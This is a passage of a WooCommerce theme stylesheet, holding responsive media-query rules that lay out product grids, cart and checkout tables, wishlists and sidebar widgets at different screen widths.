	body.woocommerce .products .product.span8, 
	body.woocommerce-page .products .product.span8 {width:100%!important;padding-left:0;padding-right:0}
	
	body #main_content .products.grid, body.woocommerce #main_content .products.grid, body #main_content .woocommerce .products.list, body.woocommerce-page #main_content .products.grid, body.woocommerce-page #main_content .products.list{
		margin-left:0 !important;
		max-width:100%;
	}
	
	body .woocommerce .products .line-wrapper .product, body .woocommerce-page .products .line-wrapper .product {width:100% !important;}		
	/* CART */

	/* CHECK OUT  */
	.woocommerce #content form.checkout table.shop_table tbody td.product-name p.wd_product_title, .woocommerce-page #content form.checkout table.shop_table tbody td.product-name p.wd_product_title, #content form.checkout table.shop_table tbody td.product-name p.wd_product_title{
		margin-top:0;
	}
	/* MY ACCOUNT */
	html .woocommerce #content table.shop_table.my_account_orders thead th, 
	html .woocommerce-page #content table.shop_table.my_account_orders thead th,
	#content .woocommerce table.shop_table.my_account_orders thead th,body #content .woocommerce .shop_table.my_account_orders tbody tr td, body.woocommerce-page #content .shop_table.my_account_orders tbody tr td{
		padding-left: 10px; padding-right: 10px
	}
	body #content .woocommerce .shop_table.my_account_orders, body.woocommerce-page #content .shop_table.my_account_orders{
		overflow:scroll;
	}
}

@media 
only screen and (max-width: 320px)
{
	/* SHORTCODE TAB */
	.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{
		float:none;
		margin:0 0 20px 0;
	}
	.tabbable.tabs-left .tab-content,.tabbable.tabs-right .tab-content{
		padding:0;
	}
	.tabbable.tabs-right .nav-tabs li a{
		margin-left:0;
	}
	/* END SHORTCODE TAB */
	
	body.woocommerce .products-tabs-wrapper .nav.nav-tabs .heading-title, body .products-tabs-wrapper .nav.nav-tabs .heading-title{
		padding-top:0;
	}
	body.woocommerce .products-tabs-wrapper .nav.nav-tabs a, body .products-tabs-wrapper .nav.nav-tabs a{
		margin-top:0;
	}
	body.woocommerce .products-tabs-wrapper .nav.nav-tabs li, body .products-tabs-wrapper .nav.nav-tabs .heading-title li{
		width:100%;
	}
	
	/* CART */
	html .woocommerce #content table.shop_table.cart thead th, 
	html .woocommerce-page #content table.shop_table.cart thead th {padding-left:10px;padding-right:10px;}
	
	/* SHORTCODE */
	
	.wd_tabs_checkout .nav-tabs li,
	.col-sm-12 .wd_tabs_checkout .nav-tabs li,
	.col-sm-18 .wd_tabs_checkout .nav-tabs li,
	.span24 .wd_tabs_checkout .nav-tabs li,
	.logged-in .wd_tabs_checkout .nav-tabs li,
	.wd_tabs_checkout .nav-tabs li,
	.col-sm-12 .wd_tabs_checkout .nav-tabs li,
	.col-sm-18 .wd_tabs_checkout .nav-tabs li,
	.span24 .wd_tabs_checkout .nav-tabs li,
	.logged-in .wd_tabs_checkout .nav-tabs li	{width:100%;margin:0 0 1px;}
	html .woocommerce .after_checkout_form form.checkout_coupon input.button, html .woocommerce-page .after_checkout_form form.checkout_coupon input.button {position:relative!important;left:auto!important;right:auto!important;top:auto!important;bottom:auto!important;margin-top:10px!important}
	html .woocommerce .after_checkout_form form.checkout_coupon .click_coupon, html .woocommerce-page .after_checkout_form form.checkout_coupon .click_coupon {margin:7px 0 0;display:inline-block;width:100%;}
	
	/* PORTFOLIO */
	.portfolio .post-info-thumbnail {width:100%;padding-right:0;margin:0 0 20px}
}
/* ================================================================================================================================================================= */
/* ================================================================================================================================================================= */
@media 
only screen and (max-width: 6000px) and (min-width: 1025px) {
	#main-module-container .products .product .product_thumbnail_wrapper > a[href^=http],
	.woocommerce .featured_product_slider_wrapper .products .product .product_thumbnail_wrapper > a[href^=http] 
		{ 	
			perspective:600px;
			-webkit-perspective:600px;
			-o-perspective:600px;
			-moz-perspective:600px;
			display:block;
			border-bottom:0;
		}
	#main-module-container .products .product a .product-image-front 
		{	text-align:center;left:0;top:0;z-index:1;
			position:relative;
			max-width:100%;
			backface-visibility:hidden;
			-moz-backface-visibility:hidden;
			-webkit-backface-visibility:hidden;
			transition:all 0.3s ease 0.5s;
			-moz-transition:all 0.3s ease 0.5s;
			-webkit-transition:all 0.3s ease 0.5s;
			-o-transition:all 0.3s ease 0.5s;
		}
		
	.ie #main-module-container .products .product a:hover .product-image-front {
			transform:none !important;
	}
	
	#main-module-container .products .product a .product-image-back
		{
			text-align:center;
			left:0;
			top:0;
			z-index:1;
			position:absolute;
			height:auto;
			transition:all 0ms ease 0s;
			-moz-transition:all 0ms ease 0s;
			-webkit-transition:all 0ms ease 0s;
			-o-transition:all 0ms ease 0s;
			backface-visibility:hidden;
			-moz-backface-visibility:hidden;
			-webkit-backface-visibility:hidden;
		}
	
	#main-module-container .products .product a:hover .product-image-back {
			z-index:2;
			opacity:1;
			filter:alpha(opacity=100);
	}
	
		
	.ie #main-module-container .products .product a:hover .product-image-back,.ie #main-module-container .products .product a .product-image-back {
		transform:none !important;
	}
		
	#header .product-image-back , #footer .product-image-back 
	{
		display:none;
	}
	
	
	/* CHECKOUT */
	.col-sm-12 form.checkout-resgister input#account_username {max-width:100%!important;}
}

	
@media
only screen and (max-width: 3000px)	and (min-width: 768px)	
{
	/* for list product no slider */
	.woocommerce #content .col-sm-12 .products .product:nth-child(2n),.woocommerce-page #content .col-sm-12 .products .product:nth-child(2n){
		float:right; clear:none;
	}
	.woocommerce #content .col-sm-12 .products .product:nth-child(2n+1),.woocommerce-page #content .col-sm-12 .products .product:nth-child(2n+1){
		clear:both;float:left;
	}
	.woocommerce #content .col-sm-12 .products .product,.woocommerce-page #content .col-sm-12 .products .product,
	html body #content .col-sm-12 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-12 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-12 .cart-collaterals .cross-sells .products .product
	{
		width:50%
	}
}

@media 
only screen and (max-width: 6000px)	and (min-width: 767px)	{
}

@media 
only screen and (max-width: 1024px) and (min-width: 768px)
	{

	/* WISHLIST DETAIL */
	.woocommerce #content table.shop_table.wishlist_table tr td.product-stock-status, .woocommerce-page #content table.shop_table.wishlist_table tr td.product-stock-status, #content .woocommerce table.shop_table.wishlist_table tr td.product-stock-status, .woocommerce #content table.shop_table.wishlist_table tr th.product-stock-status, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-stock-status, #content .woocommerce table.shop_table.wishlist_table tr th.product-stock-status,
	.woocommerce #content table.shop_table.wishlist_table tr td.product-thumbnail, .woocommerce-page #content table.shop_table.wishlist_table tr td.product-thumbnail, #content .woocommerce table.shop_table.wishlist_table tr td.product-thumbnail, .woocommerce #content table.shop_table.wishlist_table tr th.product-thumbnail, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-thumbnail, #content .woocommerce table.shop_table.wishlist_table tr th.product-thumbnail{
		display:none;
	}
	.woocommerce #content table.shop_table.wishlist_table tr th, .woocommerce-page #content table.shop_table.wishlist_table tr th, #content .woocommerce table.shop_table.wishlist_table tr th{
		display:none
	}
	.woocommerce #content table.shop_table.wishlist_table tr th.product-remove, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-remove, #content .woocommerce table.shop_table.wishlist_table tr th.product-remove,.woocommerce #content table.shop_table.wishlist_table tr th.product-name, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-name, #content .woocommerce table.shop_table.wishlist_table tr th.product-name,.woocommerce #content table.shop_table.wishlist_table tr th.product-price, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-price, #content .woocommerce table.shop_table.wishlist_table tr th.product-price,
	.woocommerce #content table.shop_table.wishlist_table tr th:last-child, .woocommerce-page #content table.shop_table.wishlist_table tr th:last-child, #content .woocommerce table.shop_table.wishlist_table tr th:last-child{
		display:table-cell;
	}
	/* END WISHLIST  DETAIL */
	
	/* WIDGET */
	.left-sidebar-content.omega.alpha,.right-sidebar-content.omega.alpha {
		margin:0;
	}
	/* CART */
	
	/* 2 SIDEBAR */
	
	/* PRODUCT DETAIL */
	html #main_content.col-sm-18 .woocommerce div.product.product-type-simple form.cart .button, html .woocommerce-page #main_content.col-sm-18 div.product.product-type-simple form.cart .button, html .woocommerce #content #main_content.col-sm-18 div.product.product-type-simple form.cart .button, html .woocommerce-page #content #main_content.col-sm-18 div.product.product-type-simple form.cart  .button, html #main_content.col-sm-18 div.product.product-type-simple form.cart .button{
		margin:10px 0 10px 82px;
	}
	
	/* PRODUCT GROUP */
	.woocommerce div.product form.cart .group_table td, .woocommerce-page div.product form.cart .group_table td, .woocommerce #content div.product form.cart .group_table td, .woocommerce-page #content div.product form.cart .group_table td,html .woocommerce div.product form.cart .group_table td.label, html .woocommerce #content div.product form.cart .group_table td.label, html .woocommerce-page div.product form.cart .group_table td.label, html .woocommerce-page #content div.product form.cart .group_table td.label, html .page div.product form.cart .group_table td.label{width:35%;}
	
	
	.product-image-back {display:none;}
	.woocommerce .custom-product-shortcode .products .product .product-meta-wrapper {min-height:0;}
	.rev_slider_wrapper {height:auto!important;}
	.portfolio .post-info-thumbnail {margin-bottom:15px;}
	.single-content .post .post-info-thumbnail .thumbnail .thumb-image {margin-bottom:15px;}
	
	.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a, 
	.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a {display:block;}
	.featured_product_slider_wrapper .slider_control .next,
	
	.woocommerce #content .cart-collaterals .cart_totals .checkout-button, 
	.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button {font-size:14px;}
	
	/* CHECKOUT */
	.col-sm-12 #billing_country_field,
	html .col-sm-12 .woocommerce #content #billing_country_field, 
	html .woocommerce-page .col-sm-12 #content #billing_country_field, 
	html .col-sm-12 .woocommerce #billing_company_field, 
	html .woocommerce-page .col-sm-12 #billing_company_field, 
	html .col-sm-12 .woocommerce #billing_address_1_field, 
	html .woocommerce-page .col-sm-12 #billing_address_1_field, 
	html .col-sm-12 .woocommerce #billing_address_2_field, 
	html .woocommerce-page .col-sm-12 #billing_address_2_field, 
	html .col-sm-12 .woocommerce #billing_city_field, 
	html .woocommerce-page .col-sm-12 #billing_city_field,
	.col-sm-12 .woocommerce form.checkout-resgister .wd_billing_address .form-row-first, 
	.woocommerce .col-sm-12 form.checkout-resgister .wd_billing_address .form-row-last, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_billing_address .form-row-first, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_billing_address .form-row-last,
	.col-sm-12 #billing_first_name_field, .col-sm-12 #billing_email_field,
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_first_name_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #shipping_first_name_field, 
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_company_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #shipping_company_field, 
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_1_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #shipping_address_1_field, 
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_city_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #shipping_city_field, 
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #order_comments_field, 
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #shipping_address_2_field{width:100%;padding-right:0;padding-left:0;}
	#collapse-login-regis .col-sm-12{ width:100%;margin-bottom:30px;}
	
	.col-sm-12 #order_review ,
	.col-sm-12 .wd_tabs_checkout .wd_tab-content .wd_shipping_address, 
	.col-sm-12 .wd_tabs_checkout .wd_tab-content .wd_billing_address{padding-left:0;padding-right:0;}
	html .col-sm-12 .woocommerce .wd_order_review table.shop_table thead th.product-total, 
	html .woocommerce-page .col-sm-12 .wd_order_review table.shop_table thead th.product-total {width:80px;}
	html .col-sm-12 .woocommerce .wd_order_review table.shop_table tfoot tr.cart-subtotal td, 
	html .woocommerce-page .col-sm-12 .wd_order_review table.shop_table tfoot tr.cart-subtotal td {padding-left:10px;}
	html .col-sm-12 .woocommerce .wd_order_review table.shop_table tfoot ul#shipping_method, 
	html .woocommerce-page .col-sm-12 .wd_order_review table.shop_table tfoot ul#shipping_method {padding-left:0;}
	html .col-sm-12 .woocommerce .wd_order_review table.shop_table tfoot tr.total .amount, 
	html .woocommerce-page .col-sm-12 .wd_order_review table.shop_table tfoot tr.total .amount {padding-left:0;}
	
	html .col-sm-18 .woocommerce .wd_checkout_method form .form-row.form-row-first,
	html .woocommerce-page .col-sm-18 .wd_checkout_method form .form-row.form-row-first,
	html .col-sm-18 .woocommerce .wd_checkout_method form .form-row.form-row-last,
	html .woocommerce-page .col-sm-18 .wd_checkout_method form .form-row.form-row-last,
	html .col-sm-18 .woocommerce .checkout-resgister .form-row.form-row-first,
	html .woocommerce-page .col-sm-18 .checkout-resgister .form-row.form-row-first,
	html .col-sm-18 .woocommerce .checkout-resgister .form-row.form-row-last,
	html .woocommerce-page .col-sm-18 .checkout-resgister .form-row.form-row-last{padding:0;width:100%;}
	
	.logged-in .col-sm-12 .wd_tabs_checkout .nav-tabs li {width:100%;}
	.col-sm-18 #billing_company_field, .col-sm-18 #billing_address_1_field, .col-sm-18 #billing_address_2_field, .col-sm-18 #billing_city_field {width:100%;padding-right:0; }
	.col-sm-18 #billing_first_name_field, .col-sm-18  #billing_email_field {padding-right:0;}
	.col-sm-18 #billing_country_field {padding-right:0;width:100%;}
}

@media 
only screen and (max-width: 1023px)	and (min-width: 768px)	{
	/* WIDGET COMPARE */
	.yith-woocompare-widget a.clear-all{bottom:60px;left:10px}
	.yith-woocompare-widget .products-list{padding-bottom:90px;}
	.yith-woocompare-widget .compare.button{right:auto;left:10px;}
	/*==*/
	body .wd-content .wd_widget_testimonial .testimonial-content{padding-left:0}
	body .wd-content .wd_widget_testimonial .testimonial-content:before{display:none;}
	body .wd-content .wd_widget_testimonial .testimonial-item .wd_info{padding:8px 10px 0 0}
	body .wd-content .wd_widget_testimonial .testimonial-item .avatar{position:static;margin-bottom:10px}
	body .wd-content .wd_widget_testimonial .testimonial-item .wd_info > a, body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter{display:inline-block;width:100%}
	
	/* ============ WIDGET HAVE RATING ================ */
	.woocommerce ul.cart_list li .star-rating, .woocommerce-page ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce-page ul.product_list_widget li .star-rating, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li .star-rating, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > .star-rating{
		position:static;margin-bottom:10px;float:left;margin-left:2px;
	}
	
	html .woocommerce ul.cart_list li span.price, html .woocommerce ul.product_list_widget li span.price, html .woocommerce-page ul.cart_list li span.price, html .woocommerce-page ul.product_list_widget li span.price, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li span.price, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li span.price{display:inline-block;width:100%;clear:both;}
	
	.widget-container.wd_widget_popular_product_by_categories .cat_name{padding-left:0;/* 18px */}
	.widget_top_rated_products ul.product_list_widget li > a, html .woocommerce .widget_top_rated_products ul.product_list_widget li > a{margin-right:0;/* -20px */}
	.widget_top_rated_products ul.product_list_widget li del, html .woocommerce .widget_top_rated_products ul.product_list_widget li del,.widget_top_rated_products ul.product_list_widget li ins, html .woocommerce .widget_top_rated_products ul.product_list_widget li ins,.widget_top_rated_products ul.product_list_widget li > span.amount, html .woocommerce .widget_top_rated_products ul.product_list_widget li > span.amount{width:100%;display:inline-block}
	
	/*.widget_popular ul li, .widget_hot_product ul li, html .widget-container.woocommerce ul.product_list_widget li, html .woocommerce-page .widget-container ul.cart_list li, html .woocommerce-page .widget-container ul.product_list_widget li, html .woocommerce ul.cart_list li, html .woocommerce-page ul.cart_list li, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li{padding-left:70px; 80px }*/
	
	ul.product_list_widget li a, html .woocommerce ul.product_list_widget li a, html .woocommerce-page ul.product_list_widget li a, ul.cart_list li a, html .woocommerce ul.cart_list li a, html .woocommerce-page ul.cart_list li a, .widget_popular ul li a, html .woocommerce .widget_popular ul li a, .widget_hot_product ul li a, html .woocommerce .widget_hot_product ul li a, .widget_top_rated_products ul.product_list_widget li > a, html .woocommerce .widget_top_rated_products ul.product_list_widget li > a, .widget_recent_reviews ul.product_list_widget li > a, html .woocommerce .widget_recent_reviews ul.product_list_widget li > a, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li > a.thumbnail, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > a.thumbnail{margin-top:0;/*10px */}
	.widget_popular ul li:first-child, .widget_hot_product ul li:first-child, html .widget-container.woocommerce ul.product_list_widget li:first-child, html .woocommerce-page .widget-container ul.cart_list li:first-child, html .woocommerce-page .widget-container ul.product_list_widget li:first-child, html .woocommerce ul.cart_list li:first-child, html .woocommerce-page ul.cart_list li:first-child, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li:first-child, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li:first-child{padding-top:10px; /* 0px */}

	/* END WIDGET HAVE RATING */
	/*==*/
	
	/* CART  2 SIDEBAR */
	#footer .widget_subscriptions .widget_title_wrapper{float:none;padding-bottom:0;}
	/* for list product no slider */
	.woocommerce #content .col-sm-18 .products .product:nth-child(2n),.woocommerce-page #content .col-sm-18 .products .product:nth-child(2n){
		float:right; clear:none;
	}
	.woocommerce #content .col-sm-18 .products .product:nth-child(2n + 1),.woocommerce-page #content .col-sm-18 .products .product:nth-child(2n + 1){
		float:left; clear:both;
	}
	.woocommerce #content .col-sm-18 .products .product,.woocommerce-page #content .col-sm-18 .products .product,
	html body #content .col-sm-18 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-18 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-18 .cart-collaterals .cross-sells .products .product
	{
		width:50%
	}
	/* LABEL PRODUCT */
	html .body-wrapper .woocommerce .products .product .onsale, html .woocommerce-page .body-wrapper  .products .product .onsale,
	html .woocommerce .body-wrapper .products .product span.featured, html .woocommerce-page .body-wrapper .products .product span.featured, html .woocommerce .products .product span.featured{
		width:50px;
		height:50px;
	}
	/* END LABEL PRODUCT */
	/* WIDGET */
	.widget_twitterupdate .follow-us-heading{
		position:relative;
		display:block;
		margin:10px 0;
		float:none;
		clear:both;
		top:0;
	}
	.widget_twitterupdate .widget_title_wrapper{
		margin-bottom:5px;
	}

	html #main_content.col-sm-12 .woocommerce .woocommerce-ordering, 
	html .woocommerce-page #main_content.col-sm-12 .woocommerce-ordering {float:left;clear:left;display:block;margin-right:20px;}
	/* CART 2 SIDEBAR */
	#content #container-main.col-sm-12 .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, .woocommerce #content #container-main.col-sm-12 table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, .woocommerce-page #content #container-main.col-sm-12 table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail{
		padding-left:0;padding-right:0;width:0;min-width:0;
	}
	
	html #content #container-main.col-sm-12 .woocommerce table.shop_table.cart thead th.product-quantity,
	html .woocommerce #content #container-main.col-sm-12 table.shop_table.cart thead th.product-quantity, 
	html .woocommerce-page #content #container-main.col-sm-12 table.shop_table.cart thead th.product-quantity {display:none;}
	html #content #container-main.col-sm-12 .woocommerce table.shop_table.cart tbody td.product-quantity,
	html .woocommerce #content #container-main.col-sm-12 table.shop_table.cart tbody td.product-quantity, 
	html .woocommerce-page #content #container-main.col-sm-12 table.shop_table.cart tbody td.product-quantity {display:none;}
	html .woocommerce #content #container-main.col-sm-12 table.shop_table thead th, html .woocommerce-page #content #container-main.col-sm-12 table.shop_table thead th, #content #container-main.col-sm-12 .woocommerce table.shop_table thead th{width:25%}
	#content #container-main.col-sm-12 .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a, .woocommerce #content #container-main.col-sm-12 table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a, .woocommerce-page #content #container-main.col-sm-12 table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a{display:none;}
	.woocommerce #content #container-main.col-sm-12 table.shop_table tbody tr.cart_table_item td.product-title, .woocommerce-page #content #container-main.col-sm-12 table.shop_table tbody tr.cart_table_item td.product-title, #content #container-main.col-sm-12 .woocommerce table.shop_table tbody tr.cart_table_item td.product-title{width:40%}
	html .woocommerce #content #container-main.col-sm-12 table.shop_table thead th.product-remove, html .woocommerce-page #content #container-main.col-sm-12 table.shop_table thead th.product-remove, #content #container-main.col-sm-12 .woocommerce table.shop_table thead th.product-remove{width:10%;font-size:0;}
	/* END CART 2 SIDEBAR */
	/* CART  1 SIDEBAR */
	
	#content .woocommerce .cart-collaterals .cart_totals > table tr.total th, .woocommerce #content .cart-collaterals .cart_totals > table tr.total th, .woocommerce-page #content .cart-collaterals .cart_totals > table tr.total th{font-size:18px;line-height:22px;}
	
	#content .woocommerce .cart-collaterals .cart_totals > table td, .woocommerce #content .cart-collaterals .cart_totals > table td, .woocommerce-page #content .cart-collaterals .cart_totals > table td{padding:0 0 8px 0}
	
	html .woocommerce #content table.shop_table thead th.product-thumbnail.first, html .woocommerce-page #content table.shop_table thead th.product-thumbnail.first, #content .woocommerce table.shop_table thead th.product-thumbnail.first,.woocommerce #content table.shop_table tbody tr.cart_table_item td.product-thumbnail:first-child, .woocommerce-page #content table.shop_table tbody tr.cart_table_item td.product-thumbnail:first-child, #content .woocommerce table.shop_table tbody tr.cart_table_item td.product-thumbnail:first-child{
		display:table-cell;
	}
	
	#content .col-sm-18 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .plus, 
	.woocommerce #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .plus, 
	.woocommerce-page #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .plus {
		z-index: 1;
		width: 14px;
		height: 14px;
		position: absolute;
		right: 1px;
		top: 1px;
		margin: 0;
		cursor: pointer;
		border-width: 0 0 1px 1px;
		border-radius:0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		-o-border-radius:0;
		border-style: solid;
		font-size:12px;
		line-height:14px;
	}
	#content .col-sm-18 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .qty,
	.woocommerce #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .qty, 
	.woocommerce-page #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .qty {
		padding: 0 30px 0 20px;
		width: 60px !important;
		height:30px;
	}

	#content .woocommerce .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .quantity,
	.woocommerce #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .quantity, 
	.woocommerce-page #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .quantity {
		display: inline-block;
		position: relative;
		cursor: pointer;
		width: auto;
	}
	
	#content .col-sm-18 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .minus,
	.woocommerce #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .minus, 
	.woocommerce-page #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .minus {
		z-index: 1;
		width: 14px;
		height: 14px;
		position: absolute;
		right: 1px;
		bottom: 1px;
		margin: 0;
		cursor: pointer;
		border-width: 0 0 0 1px;
		border-radius:0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		-o-border-radius:0;
		border-style: solid;
		font-size:12px;
		line-height:14px;
	}
	
	.woocommerce #content #container-main.col-sm-18 .cart-collaterals form, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals form, .woocommerce #content #container-main.col-sm-18 .cart-collaterals .cart_totals, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals .cart_totals, #content #container-main.col-sm-18 .woocommerce .cart-collaterals form, #content #container-main.col-sm-18 .woocommerce .cart-collaterals .cart_totals{
		width:100%;
	}
	
	
	/* END 1 SIDER BAR */
	html .woocommerce-page #main_content.col-sm-18 .group_table a.button,
	html #main_content.col-sm-18 .woocommerce  .group_table a.button,
	html .woocommerce #main_content.col-sm-18  .group_table a.button{
		position:static;
		font-size:14px;
		line-height:18px;
		width:auto;
	}

	html .woocommerce-page #main_content.col-sm-18 .group_table a.button:before,
	html #main_content.col-sm-18 .woocommerce  .group_table a.button:before,
	html .woocommerce #main_content.col-sm-18  .group_table a.button:before{
		content:"";
		width:0;
		height:0;
	}	
	/* =================== PRODUCT DETAIL ================================== */
	
	/* PRODUCT 2 COlLUMN*/
	body.woocommerce #main_content.col-sm-12 div.product div.images,
	body.woocommerce-page #main_content.col-sm-12 #main_content.col-sm-12 div.product div.images,
	body.woocommerce #main_content.col-sm-12 #content div.product div.images,
	body.woocommerce-page #main_content.col-sm-12 #content div.product div.images {
		width:auto;
		max-width:100%;
	}
	
	.woocommerce #main_content.col-sm-12 div.product div.summary,
	.woocommerce #main_content.col-sm-12 #content div.product div.summary,
	.woocommerce-page #main_content.col-sm-12 div.product div.summary,
	.woocommerce-page #main_content.col-sm-12 #content div.product div.summary {
		width:100%;
		padding:0;
	}
	
	.woocommerce div.product form.cart table.group_table .button, .woocommerce #content div.product form.cart table.group_table .button, .woocommerce-page div.product form.cart table.group_table .button, .woocommerce-page #content div.product form.cart  table.group_table .button{
		position:relative;
		font-size:0;
		line-height:20px;
		padding:5px;
		width:60px;
	}
	.woocommerce div.product form.cart table.group_table .button:before, .woocommerce #content div.product form.cart table.group_table .button:before, .woocommerce-page div.product form.cart table.group_table .button:before, .woocommerce-page #content div.product form.cart  table.group_table .button:before{
		content:"Add";
		position:absolute;
		top:0;
		left:0;
		right:0;
		bottom:0;
		font-size:16px;
		line-height:30px;
		text-align:center;
	}
	/* PRODUCT DETAIL */
	html #main_content.col-sm-18 .woocommerce div.product form.cart table div.quantity input.minus, html .woocommerce #content #main_content.col-sm-18 div.product form.cart table div.quantity input.minus, html .woocommerce-page #main_content.col-sm-18 div.product form.cart table div.quantity input.minus, html .woocommerce-page #content #main_content.col-sm-18 div.product form.cart table div.quantity input.minus, html .page #main_content.col-sm-18 div.product form.cart table div.quantity input.minus {
		z-index: 1;
		width: 14px;
		height: 14px;
		position: absolute;
		right: 1px;
		bottom: 1px;
		margin: 0;
		cursor: pointer;
		border-width: 0 0 0 1px;
		border-radius:0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		-o-border-radius:0;
		border-style: solid;
		font-size:12px;
		line-height:14px;
	}

	html #main_content.col-sm-18 .woocommerce div.product form.cart table div.quantity input.plus, html .woocommerce #content #main_content.col-sm-18 div.product form.cart table div.quantity input.plus, html .woocommerce-page #main_content.col-sm-18 div.product form.cart table div.quantity input.plus, html .woocommerce-page #content #main_content.col-sm-18 div.product form.cart table div.quantity input.plus, html .page #main_content.col-sm-18 div.product form.cart table div.quantity input.plus {
		z-index: 1;
		width: 14px;
		height: 14px;
		position: absolute;
		right: 1px;
		top: 1px;
		margin: 0;
		cursor: pointer;
		border-width: 0 0 1px 1px;
		border-radius:0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		-o-border-radius:0;
		border-style: solid;
		font-size:12px;
		line-height:14px;
	}
	/* CHECK OUT */
	/* MY ACCOUNT */
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-1, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-1,				
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-2{
		width:100%;
		clear:both;
	}
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-2{
		margin-top:20px;
		padding:0;
		display:inline-block;
	}
}	
	
@media 
only screen and (max-width: 850px)	and (min-width: 768px)	
{
	
}